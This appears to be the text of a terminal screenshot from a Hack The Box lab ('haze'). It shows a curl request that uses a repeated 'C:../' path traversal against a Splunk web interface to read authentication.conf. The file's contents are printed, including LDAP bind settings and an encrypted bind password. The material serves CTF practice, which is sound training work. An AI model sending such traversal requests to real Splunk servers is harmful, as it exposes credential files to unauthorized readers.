 terminal
localhost@localhost-PC:~/ctf/hTB/labs/haze$ curl -s "http://10.10.11.61:8000/en-US/
modules/messaging/C:../C:../C:../C:../C:../C:
../C:../C:../C:../C:../C:/Program%20Files/Splunk/etc/system/local/
authentication.conf"
[splunk_auth]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword =
$7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
[authentication]
authSettings = Haze LDAP Auth
authType = LDAP